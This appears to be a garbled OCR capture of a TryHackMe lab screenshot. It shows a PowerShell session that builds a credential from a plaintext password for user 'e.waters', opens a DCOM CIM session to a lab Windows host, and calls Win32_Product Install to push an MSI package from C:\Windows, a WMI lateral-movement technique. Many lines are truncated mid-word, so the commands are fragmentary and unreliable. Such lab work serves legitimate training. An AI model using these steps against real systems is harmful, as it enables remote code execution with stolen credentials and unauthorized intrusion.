 File Machine View Input Devices Help
Applications Places Remmina Jul 1 10:07
10.200.89.249
10.200.89.249 ×
Windows PowerShell
rights reserved.
e.waters'^V
t.
[], ParentContainsErrorRecordException
e.waters'
994'
vertTo-SecureString $password -AsPlainText -Force
ect System.Management.Automation.PSCredential $username, $securePassword
Option -Protocol DCOM
sion -ComputerName thmiis.za.tryhackme.com -Credential $credential -SessionOption $Opt -ErrorAction Stop
e0076
Session $Session -ClassName Win32_Product -MethodName Install -Arguments @{PackageLocation = "C:\Windows\ca_msi"; Options = ""; AllUsers = $false}